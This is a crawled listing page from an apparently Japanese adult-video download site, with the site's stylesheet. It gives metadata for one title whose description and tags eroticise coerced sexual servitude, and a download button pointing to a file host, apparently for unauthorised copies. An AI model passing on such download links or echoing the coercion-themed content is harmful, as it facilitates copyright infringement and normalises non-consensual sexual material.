

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://javxxx18.com/27434-gma-050-.html
body_size: 4796
content:
<!DOCTYPE html>
<html lang="ja">
  <head>
  <meta name="viewport" content="initial-scale=1.0, maximum-scale=5.0, width=device-width">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" href="/templates/jav-ja2/css/styles.css?v=1"></noscript>
    <script src="/templates/jav-ja2/js/sfp.js" async="" type="18a4af1531a7a00eb52ca7fd-text/javascript"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/templates/jav-ja2/images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/jav-ja2/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/jav-ja2/images/favicon-16x16.png">
<link rel="manifest" href="/templates/jav-ja2/images/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
	<meta charset="utf-8">
<title>GMA-050 緊縛調教妻 義両親の死と相続を主張する義叔父。同居を押し切られ始まった隷属の日々… 加藤ツバキ &raquo; JAV Movieを無料でダウンロード</title>
<meta name="description" content="DOWNLOAD">
<meta name="keywords" content="DOWNLOAD">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="JAV Movieを無料でダウンロード">
<meta property="og:type" content="article">
<meta property="og:title" content="GMA-050 緊縛調教妻 義両親の死と相続を主張する義叔父。同居を押し切られ始まった隷属の日々… 加藤ツバキ">
<meta property="og:url" content="https://javxxx18.com/27434-gma-050-.html">
<meta name="news_keywords" content="凌辱,単体作品,熟女,縛り">
<meta property="og:description" content="https://javxxx18.com/uploads/posts/2023-10/poster_gma-050--1.jpg 120 分 赤羽菊次郎 グローバルメディアアネックス グローバルメディアアネックス GMA-050 夏樹カオル https://fastfile.cc/umlaw3bivhau/GMA-050.mp4.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://javxxx18.com/index.php?do=opensearch" title="JAV Movieを無料でダウンロード">
<link rel="canonical" href="https://javxxx18.com/27434-gma-050-.html">
<link rel="alternate" type="application/rss+xml" title="JAV Movieを無料でダウンロード" href="https://javxxx18.com/rss.xml">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26" type="18a4af1531a7a00eb52ca7fd-text/javascript"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=26" defer type="18a4af1531a7a00eb52ca7fd-text/javascript"></script>
  </head>
  
  <body>
    <nav class="navbar is-fixed">
      <div class="navbar-brand"><a class="navbar-item" href="/"><span class="lo">JAV XXX 18</span></a>
        <div class="navbar-burger burger" data-target="navMenu"><span></span><span></span><span></span></div>
      </div>
      <div id="navMenu" class="navbar-menu">
        <div class="navbar-start"><a class="navbar-item" href="/"><span class="icon"><i class="fa fa-calendar" aria-hidden="true"></i></span>ホーム</a><a class="navbar-item" href="/rand.html"><span class="icon"><i class="fa fa-question" aria-hidden="true"></i></span><span>ランダム</span></a><a class="navbar-item" href="/tags/"><i class="fa fa-tags" aria-hidden="true"></i>タグ</a></div>
        <div class="navbar-end">
          <div class="navbar-item">
            <form class="field is-grouped" method="post">
			
			<input class="input is-expanded" name="story" type="search" placeholder="探す">
			<button class="control button is-primary" type="submit">
			<i class="fa fa-search"></i>
			</button>
				<input type="hidden" name="do" value="search">
				<input type="hidden" name="subaction" value="search">
			</form>

          </div>
        </div>
      </div>
    </nav>
    <div class="container">
	 <nav class="breadcrumb box">
        <ul>
		   <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/" itemprop="url"><span itemprop="title">日本語のポルノをダウンロード</span></a></li>  <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/xxx-movies/" itemprop="url"><span itemprop="title">XXX映画</span></a></li>  <li class='spee-old'>[GMA-050] 緊縛調教妻 義両親の死と相続を主張する義叔父。同居を押し切られ始まった隷属の日々… 加藤ツバキ</li>
        </ul>
      </nav>
	  <div id='dle-content'><div class="card mb-3">
    <div class="container">
	    <h5 class="title is-4 is-spaced">[GMA-050] 緊縛調教妻 義両親の死と相続を主張する義叔父。同居を押し切られ始まった隷属の日々… 加藤ツバキ</h5>
        <div class="columns">
            <div class="column">                
                <img class="image" src="/uploads/posts/2023-10/poster_gma-050--1.jpg">
            </div>
            <div class="column is-5">
                <div class="card-content is-flex" style="flex-direction: column; height: 100%">                  
				<div class="inf">
				    <div class="l-inf">発売日:</div>
					<div class="r-inf">10-13-2023</div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">ランタイム:</div>
					<div class="r-inf">120 分</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ディレクター:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/director/%E8%B5%A4%E7%BE%BD%E8%8F%8A%E6%AC%A1%E9%83%8E/">赤羽菊次郎</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ラベル:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/label/%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%90%E3%83%AB%E3%83%A1%E3%83%87%E3%82%A3%E3%82%A2%E3%82%A2%E3%83%8D%E3%83%83%E3%82%AF%E3%82%B9/">グローバルメディアアネックス</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">スタジオ:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/studio/%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%90%E3%83%AB%E3%83%A1%E3%83%87%E3%82%A3%E3%82%A2%E3%82%A2%E3%83%8D%E3%83%83%E3%82%AF%E3%82%B9/">グローバルメディアアネックス</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ID:</div>
					<div class="r-inf">GMA-050</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">女優:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%A4%8F%E6%A8%B9%E3%82%AB%E3%82%AA%E3%83%AB/">夏樹カオル</a></div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">カテゴリー:</div>
					<div class="r-inf"><span><a href="https://javxxx18.com/tags/%E5%87%8C%E8%BE%B1/">凌辱</a></span> <span><a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a></span> <span><a href="https://javxxx18.com/tags/%E7%86%9F%E5%A5%B3/">熟女</a></span> <span><a href="https://javxxx18.com/tags/%E7%B8%9B%E3%82%8A/">縛り</a></span></div>
				</div>	
                    <br>
                    <a style="margin-top: auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" title="ダウンロード [GMA-050] 緊縛調教妻 義両親の死と相続を主張する義叔父。同居を押し切られ始まった隷属の日々… 加藤ツバキ" href="https://fastfile.cc/umlaw3bivhau/GMA-050.mp4.html" rel="nofollow" target="_blank">
                        ダウンロード <i class="fa fa-download"></i>
                    </a>
                    
                    
                    
                    
                    	
                    						
                </div>
            </div>
        </div>
    </div>
</div>



<div class="card">
    <header class="card-header">
        <p class="card-header-title">
            似ている
        </p>
    </header>
    <div class="card-content">
        

<div class="dragscroll">
    
<div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/27256-gma-046-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-08/poster_gma-046--1.jpg">
        <div class="thumbnail-text">
            [GMA-046] 緊縛調教妻 性欲減退気味の夫と性生活が滞り欲求不満な美人妻。かつての調教男と偶然の再会にマゾ性が再び疼き… 小早川怜子
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/27255-gma-047-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-08/poster_gma-047--1.jpg">
        <div class="thumbnail-text">
            [GMA-047] 緊縛調教妻 時給の良いパートに釣られ捕らわれた尻穴調教。普通の主婦が縄と蝋燭と鞭に堕ちるまで 雨宮凜
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/27129-gma-045-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-07/poster_gma-045--1.jpg">
        <div class="thumbnail-text">
            [GMA-045] 緊縛調教妻 遺産目当てで通い始めた義父宅で見つけた秘密。快楽に染まっていく身体と旦那には言えないマゾ性癖 春凪星花
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/26697-gma-042-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-04/poster_gma-042--1.jpg">
        <div class="thumbnail-text">
            [GMA-042] 緊縛調教妻 死んだ夫の負の遺産と義父の誘い…喰い込む麻縄に堕ちていく未亡人。 明里ともか
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/25953-gma-038-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2022-12/poster_gma-038--1.jpg">
        <div class="thumbnail-text">
            [GMA-038] 緊縛調教妻 見知らぬ土地で留守がちな夫と暮らすことになった貞淑妻。町会長の性癖に堕ちていく陰湿な縄調教 河村乃亜
        </div>
    </a>
</div>
     
</div>

    </div>
</div>
</div>        
    </div>
    <footer class="footer">
      <div class="container">
        <p class="has-text-centered has-text-grey is-size-6"><i class="fa fa-quote-left" aria-hidden="true"></i><em>JAV XXX 18 はすべてを支配し、JAV XXX 18はそれらを見つけます,<br>JAV XXX 18 はそれらすべてをもたらし、暗闇の中でそれらを縛ります。</em><i class="fa fa-quote-right" aria-hidden="true"></i></p>
        <p class="has-text-centered has-text-grey is-size-6"><a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a> <a href="https://s-forum.biz">Free Porn Videos Forum</a></p>
        <div class="level">
          <div class="level-left">
            <div class="content">
              <div>このサイトの出演者はすべて18歳以上です。</div>
              <div>©2019 JAV XXX 18.com、すべての権利予約。</div>
            </div>
          </div>
          <div class="level-right">
            <div class="content">
              <nav class="nav nav-inline"><a class="nav-link" href="/index.php?do=feedback">DMCA</a><a class="nav-link" href="/index.php?do=feedback">連絡先</a></nav>
			  <!--LiveInternet counter--><script type="18a4af1531a7a00eb52ca7fd-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: shows the number of views for 24"+
" hours, visitors for 24 hours and for today' "+
"border='0' width='88' height='31' style='height: 31px;'><\/a>")
</script><!--/LiveInternet-->	
            </div>
          </div>
        </div>
      </div>  
    </footer>
	
<script type="18a4af1531a7a00eb52ca7fd-text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '83b3dce01e947cbff151fc61167fd7e214f1968a';
var dle_group      = 5;
var dle_skin       = 'jav-ja2';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;

//-->
</script>
    <script src="/templates/jav-ja2/js/dragscroll.js" type="18a4af1531a7a00eb52ca7fd-text/javascript"></script>
    <script src="/templates/jav-ja2/js/onejav.js" type="18a4af1531a7a00eb52ca7fd-text/javascript"></script>	
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="18a4af1531a7a00eb52ca7fd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16e37d29b51f49fa9f89ee28699cc6ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>			
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://javxxx18.com/templates/jav-ja2/css/styles.css?v=1
body_size: 11808
content:
@import "//fonts.googleapis.com/css?family=Roboto";
@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}
.fa-2x{font-size:2em}
.fa-3x{font-size:3em}
.fa-4x{font-size:4em}
.fa-5x{font-size:5em}
.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}
.fa-ul>li{position:relative}
.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}
.fa-li.fa-lg{left:-1.85714286em}
@-webkit-keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
@keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
.fa-search:before{content:"\f002"}
.fa-star:before{content:"\f005"}
.fa-star-o:before{content:"\f006"}
.fa-user:before{content:"\f007"}
.fa-film:before{content:"\f008"}
.fa-th:before{content:"\f00a"}
.fa-th-list:before{content:"\f00b"}
.fa-remove:before,.fa-times:before{content:"\f00d"}
.fa-home:before{content:"\f015"}
.fa-download:before{content:"\f019"}
.fa-tag:before{content:"\f02b"}
.fa-tags:before{content:"\f02c"}
.fa-book:before{content:"\f02d"}
.fa-print:before{content:"\f02f"}
.fa-font:before{content:"\f031"}
.fa-bold:before{content:"\f032"}
.fa-italic:before{content:"\f033"}
.fa-text-height:before{content:"\f034"}
.fa-text-width:before{content:"\f035"}
.fa-list:before{content:"\f03a"}
.fa-image:before{content:"\f03e"}
.fa-map-marker:before{content:"\f041"}
.fa-calendar:before{content:"\f073"}
.fa-random:before{content:"\f074"}
.fa-key:before{content:"\f084"}
.fa-phone:before{content:"\f095"}
.fa-github:before{content:"\f09b"}
.fa-bell:before{content:"\f0f3"}
.fa-hand-o-right:before{content:"\f0a4"}
.fa-hand-o-left:before{content:"\f0a5"}
.fa-hand-o-up:before{content:"\f0a6"}
.fa-filter:before{content:"\f0b0"}
.fa-group:before{content:"\f0c0"}
.fa-link:before{content:"\f0c1"}
.fa-files-o:before{content:"\f0c5"}
.fa-list-ul:before{content:"\f0ca"}
.fa-columns:before{content:"\f0db"}
.fa-sort:before{content:"\f0dc"}
.fa-sort-up:before{content:"\f0de"}
.fa-flash:before{content:"\f0e7"}
.fa-user-md:before{content:"\f0f0"}
.fa-bell-o:before{content:"\f0a2"}
.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}
.fa-quote-left:before{content:"\f10d"}
.fa-quote-right:before{content:"\f10e"}
.fa-terminal:before{content:"\f120"}
.fa-question:before{content:"\f128"}
.fa-info:before{content:"\f129"}
.fa-calendar-o:before{content:"\f133"}
.fa-html5:before{content:"\f13b"}
.fa-css3:before{content:"\f13c"}
.fa-level-up:before{content:"\f148"}
.fa-toggle-up:before{content:"\f151"}
.fa-toggle-right:before{content:"\f152"}
.fa-apple:before{content:"\f179"}
.fa-windows:before{content:"\f17a"}
.fa-android:before{content:"\f17b"}
.fa-linux:before{content:"\f17c"}
.fa-skype:before{content:"\f17e"}
.fa-female:before{content:"\f182"}
.fa-bug:before{content:"\f188"}
.fa-vk:before{content:"\f189"}
.fa-toggle-left:before{content:"\f191"}
.fa-try:before{content:"\f195"}
.fa-bank:before{content:"\f19c"}
.fa-google:before{content:"\f1a0"}
.fa-delicious:before{content:"\f1a5"}
.fa-language:before{content:"\f1ab"}
.fa-fax:before{content:"\f1ac"}
.fa-cube:before{content:"\f1b2"}
.fa-cab:before{content:"\f1ba"}
.fa-ge:before{content:"\f1d1"}
.fa-send:before{content:"\f1d8"}
.fa-send-o:before{content:"\f1d9"}
.fa-header:before{content:"\f1dc"}
.fa-copyright:before{content:"\f1f9"}
.fa-at:before{content:"\f1fa"}
.fa-toggle-on:before{content:"\f205"}
.fa-cc:before{content:"\f20a"}
.fa-user-times:before{content:"\f235"}
.fa-subway:before{content:"\f239"}
.fa-medium:before{content:"\f23a"}
.fa-object-group:before{content:"\f247"}
.fa-get-pocket:before{content:"\f265"}
.fa-safari:before{content:"\f267"}
.fa-chrome:before{content:"\f268"}
.fa-firefox:before{content:"\f269"}
.fa-opera:before{content:"\f26a"}
.fa-internet-explorer:before{content:"\f26b"}
.fa-500px:before{content:"\f26e"}
.fa-calendar-times-o:before{content:"\f273"}
.fa-map-o:before{content:"\f278"}
.fa-map:before{content:"\f279"}
.fa-audio-description:before{content:"\f29e"}
.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}
.fa-user-o:before{content:"\f2c0"}
.fa-id-card:before{content:"\f2c2"}
.fa-id-card-o:before{content:"\f2c3"}
.fa-s15:before{content:"\f2cd"}
@-webkit-keyframes spinAround {
from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
@keyframes spinAround {
from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
html,body,p,ul,li,dd,h1,h2,h3,h4,h5,h6{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}
ul{list-style:none}
button,input{margin:0}
html{-webkit-box-sizing:border-box;box-sizing:border-box}
*{-webkit-box-sizing:inherit;box-sizing:inherit}
:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit}
img,object,audio{max-width:100%}
th{padding:0;text-align:left}
html{background-color:#fff;font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;min-width:300px;overflow-x:hidden;overflow-y:scroll;text-rendering:optimizeLegibility;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}
article,footer,header{display:block}
body,button,input{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif}
body{color:#4a4a4a;font-size:1rem;font-weight:400;line-height:1.5}
a{color:#3273dc;cursor:pointer;text-decoration:none}
a:hover{color:#363636}
img{height:auto;max-width:100%}
input[type="checkbox"],input[type="radio"]{vertical-align:baseline}
small{font-size:.875em}
span{font-style:inherit;font-weight:inherit}
.sear{margin-bottom:30px}
.is-size-1{font-size:3rem!important}
.is-size-2{font-size:2.5rem!important}
.is-size-3{font-size:2rem!important}
.is-size-4{font-size:1.5rem!important}
.is-size-5{font-size:1.25rem!important}
.is-size-6{font-size:1rem!important}
.is-size-7{font-size:.75rem!important}
@media screen and (max-width: 768px) {
.is-size-1-mobile{font-size:3rem!important}
.is-size-2-mobile{font-size:2.5rem!important}
.is-size-3-mobile{font-size:2rem!important}
.is-size-4-mobile{font-size:1.5rem!important}
.is-size-5-mobile{font-size:1.25rem!important}
.is-size-6-mobile{font-size:1rem!important}
.is-size-7-mobile{font-size:.75rem!important}
}
@media screen and (max-width: 1023px) {
.is-size-1-touch{font-size:3rem!important}
.is-size-2-touch{font-size:2.5rem!important}
.is-size-3-touch{font-size:2rem!important}
.is-size-4-touch{font-size:1.5rem!important}
.is-size-5-touch{font-size:1.25rem!important}
.is-size-6-touch{font-size:1rem!important}
.is-size-7-touch{font-size:.75rem!important}
}
.has-text-centered{text-align:center!important}
@media screen and (max-width: 768px) {
.has-text-centered-mobile{text-align:center!important}
}
@media screen and (max-width: 1023px) {
.has-text-centered-touch{text-align:center!important}
}
.has-text-left{text-align:left!important}
@media screen and (max-width: 768px) {
.has-text-left-mobile{text-align:left!important}
}
@media screen and (max-width: 1023px) {
.has-text-left-touch{text-align:left!important}
}
.has-text-right{text-align:right!important}
@media screen and (max-width: 768px) {
.has-text-right-mobile{text-align:right!important}
}
@media screen and (max-width: 1023px) {
.has-text-right-touch{text-align:right!important}
}
.has-text-black{color:#0a0a0a!important}
a.has-text-black:hover,a.has-text-black:focus{color:#000!important}
.has-text-light{color:#f5f5f5!important}
a.has-text-light:hover,a.has-text-light:focus{color:#dbdbdb!important}
.has-text-primary{color:#00d1b2!important}
a.has-text-primary:hover,a.has-text-primary:focus{color:#009e86!important}
.has-text-link{color:#3273dc!important}
a.has-text-link:hover,a.has-text-link:focus{color:#205bbc!important}
.has-text-info{color:#209cee!important}
a.has-text-info:hover,a.has-text-info:focus{color:#0f81cc!important}
.has-text-success{color:#23d160!important}
a.has-text-success:hover,a.has-text-success:focus{color:#1ca64c!important}
.has-text-grey{color:#7a7a7a!important}
.has-text-grey-light{color:#b5b5b5!important}
.is-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
@media screen and (max-width: 768px) {
.is-flex-mobile{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
}
@media screen and (max-width: 1023px) {
.is-flex-touch{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
}
.is-inline{display:inline!important}
@media screen and (max-width: 768px) {
.is-inline-mobile{display:inline!important}
}
@media screen and (max-width: 1023px) {
.is-inline-touch{display:inline!important}
}
.is-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
@media screen and (max-width: 768px) {
.is-inline-flex-mobile{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media screen and (max-width: 1023px) {
.is-inline-flex-touch{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
.is-hidden{display:none!important}
@media screen and (max-width: 768px) {
.is-hidden-mobile{display:none!important}
}
@media screen and (max-width: 1023px) {
.is-hidden-touch{display:none!important}
}
.box{background-color:#fff;overflow:hidden;border-radius:5px;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a;display:block;padding:1.25rem}
.box:not(:last-child){margin-bottom:1.5rem}
a.box:hover,a.box:focus{-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px #3273dc;box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px #3273dc}
a.box:active{-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.2),0 0 0 1px #3273dc;box-shadow:inset 0 1px 2px rgba(10,10,10,0.2),0 0 0 1px #3273dc}
.button{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border-color:#dbdbdb;color:#363636;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:.75em;padding-right:.75em;text-align:center;white-space:nowrap;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.button:focus,.button:active,.button.is-active{outline:none}
.button[disabled]{cursor:not-allowed}
.button .icon,.button .icon.is-small,.button .icon.is-medium{height:1.5em;width:1.5em}
.button .icon:first-child:not(:last-child){margin-left:calc(-0.375em - 1px);margin-right:.1875em}
.button .icon:last-child:not(:first-child){margin-left:.1875em;margin-right:calc(-0.375em - 1px)}
.button .icon:first-child:last-child{margin-left:calc(-0.375em - 1px);margin-right:calc(-0.375em - 1px)}
.button:hover{border-color:#b5b5b5;color:#363636}
.button:focus{border-color:#3273dc;color:#363636}
.button:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.button:active,.button.is-active{border-color:#4a4a4a;color:#363636}
.button.is-text{background-color:transparent;border-color:transparent;color:#4a4a4a;text-decoration:underline}
.button.is-text:hover,.button.is-text:focus{background-color:#f5f5f5;color:#363636}
.button.is-text:active,.button.is-text.is-active{background-color:#e8e8e8;color:#363636}
.button.is-text[disabled]{background-color:transparent;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-black{background-color:#0a0a0a;border-color:transparent;color:#fff}
.button.is-black:hover{background-color:#040404;border-color:transparent;color:#fff}
.button.is-black:focus{border-color:transparent;color:#fff}
.button.is-black:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(10,10,10,0.25);box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}
.button.is-black:active,.button.is-black.is-active{background-color:#000;border-color:transparent;color:#fff}
.button.is-black[disabled]{background-color:#0a0a0a;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-light{background-color:#f5f5f5;border-color:transparent;color:#363636}
.button.is-light:hover{background-color:#eee;border-color:transparent;color:#363636}
.button.is-light:focus{border-color:transparent;color:#363636}
